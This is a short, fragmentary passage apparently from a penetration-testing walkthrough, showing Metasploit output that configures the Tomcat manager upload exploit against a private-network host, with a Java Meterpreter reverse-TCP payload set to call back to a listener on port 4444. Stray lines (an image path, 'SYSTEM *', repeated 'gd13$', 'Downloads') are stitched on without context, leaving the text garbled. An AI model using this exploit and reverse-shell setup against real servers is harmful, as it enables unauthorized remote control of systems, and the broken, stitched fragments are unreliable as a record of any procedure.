 lport => 4444
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.179.75 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:
path>'
RPORT 3333 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
user
SYSTEM *
gd13$
gd13$
gd13$
Downloads